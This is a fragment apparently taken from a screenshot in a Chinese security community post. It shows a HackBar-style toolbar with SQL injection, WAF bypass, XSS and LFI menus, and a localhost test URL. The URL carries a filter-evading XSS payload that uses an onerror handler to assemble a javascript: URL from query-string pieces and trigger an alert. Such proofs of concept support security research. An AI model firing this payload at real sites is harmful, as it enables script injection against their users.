 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/1.php?(1)&xss=" onerror=a=location.search;location="javascript:a"%2b"lert"%2ba[1]%2ba[2]%2ba[3] "
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1
确定
先知社区